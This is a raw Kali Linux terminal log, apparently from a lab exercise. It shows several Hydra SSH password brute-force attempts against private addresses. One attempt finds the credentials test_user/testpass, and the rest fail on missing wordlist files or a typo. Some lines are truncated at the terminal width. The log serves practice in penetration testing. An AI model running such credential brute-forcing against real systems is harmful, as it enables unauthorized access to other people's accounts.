 └─$ hydra -l test_user -p testpass 192.168.50.100 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 04:05:54
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 04:05:55
┌──(test_user㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Pas
et-10-millio-passwords-1000000.txt 192.168.1.28 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 04:09:27
[ERROR] File for logins not found: /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
┌──(test_user㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Pas
et-10-millio-passwords-1000000.txt 192.168.50.100 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 04:10:02
[ERROR] File for logins not found: /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
┌──(test_user㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Pas
et-10-millio-passwords-1000000.txt 192.168.50.100 -t4 sshh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 04:12:01
[ERROR] Unknown service: sshh
┌──(test_user㉿kali)-[~]
└─$ hydra -L username_list -P password_list IP_KALI -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).